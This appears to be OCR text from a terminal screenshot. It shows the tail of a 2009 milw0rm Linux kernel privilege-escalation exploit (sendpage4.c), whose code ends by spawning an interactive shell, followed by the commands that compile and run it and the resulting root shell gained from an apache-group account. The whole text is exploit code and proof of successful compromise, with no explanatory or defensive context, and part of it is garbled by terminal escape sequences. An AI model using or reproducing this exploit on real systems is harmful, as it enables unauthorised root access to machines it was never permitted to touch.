 File Edit View Search Terminal Help
if (ftruncate(in_fd, PAGE_SIZE) == -1) {
perror("ftruncate");
exit(EXIT_FAILURE);
}
sendfile(out_fd, in_fd, NULL, PAGE_SIZE);
execl("/bin/sh", "sh", "-i", NULL);
exit(EXIT_SUCCESS);
}
// milw0rm.com [2009-08-31]
gcc -o sendpage sendpage4.c^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[A
: command not found
/bin/bash: line 16: gc
gcc -o final sendpage4.c
chmod a+x final
./final
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#